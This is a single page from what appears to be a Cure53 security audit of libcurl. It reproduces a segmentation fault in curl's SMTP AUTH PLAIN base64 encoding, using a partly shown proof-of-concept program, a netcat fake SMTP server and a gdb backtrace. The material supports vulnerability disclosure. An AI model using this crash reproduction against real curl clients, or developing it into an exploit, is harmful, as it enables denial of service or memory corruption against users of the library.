Fine penetration tests for fine websites
Dr.-Ing. Mario Heiderich, Cure53
Rudolf Reusch Str. 33
D 10367 Berlin
cure53.de · mario@cure53.de
  return 0;
}
# gcc -std=gnu99 -Wall -o smtp-large smtp-large.c -lcurl
After accomplishing the code, launch a fake SMTP server with netcat:
# nc -C -l -v -p 25
Next, launch the compiled program under gdb:
# gdb ./smtp-large
[...]
(gdb) run
Starting program: /root/smtp-large
[...]
One can now observe that the client connects to the netcat server and engage in the following interaction (local input is given in bold):
220
EHLO pc
250 AUTH PLAIN
AUTH PLAIN
334
At this point, the client crashes and the gdb reports:
Program received signal SIGSEGV, Segmentation fault.
0xf7f5d52a in curl_mvsnprintf (buffer=0x808bffc "QUFB"<error: Cannot access
memory at address 0x808c000>, maxlength=5, format=0xf7fa1510 "%c%c%c%c",
ap_save=0xffffd78c "Q") at mprintf.c:1001
1001        info.buffer[0] = 0;
(gdb) bt
#0  0xf7f5d52a in curl_mvsnprintf (buffer=0x808bffc "QUFB"<error: Cannot access
memory at address 0x808c000>, maxlength=5, format=0xf7fa1510 "%c%c%c%c",
ap_save=0xffffd78c "Q") at mprintf.c:1001
#1  0xf7f5d55d in curl_msnprintf (buffer=0x808bffc "QUFB"<error: Cannot access
memory at address 0x808c000>, maxlength=5, format=0xf7fa1510 "%c%c%c%c") at
mprintf.c:1011
#2  0xf7f398d8 in base64_encode (table64=0xf7fa1460 <base64>
"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",
data=0x806dca0, inputbuff=0x37591008 'A' <repeats 200 times>...,
insize=1073703595, outptr=0xffffd89c, outlen=0xffffd88c) at base64.c:245
#3  0xf7f3995b in Curl_base64_encode (data=0x806dca0, inputbuff=0x37591008 'A'
<repeats 200 times>..., insize=1073741827, outptr=0xffffd89c, outlen=0xffffd88c)
at base64.c:290
#4  0xf7f9732b in Curl_auth_create_plain_message (data=0x806dca0,
Cure53, Berlin · 09/23/16
8/35